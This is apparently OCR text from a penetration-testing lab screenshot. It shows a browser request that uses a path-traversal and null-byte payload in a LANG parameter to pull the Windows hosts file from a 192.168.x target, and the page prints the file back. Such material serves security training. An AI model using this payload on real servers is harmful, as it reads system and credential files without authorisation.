 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....s/etc/hosts%00
np?name=Haxor&comment=Merci!&LANG=../../../../../../../windows/system32/drivers/etc/hosts%00
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost
Submit another
Comments Page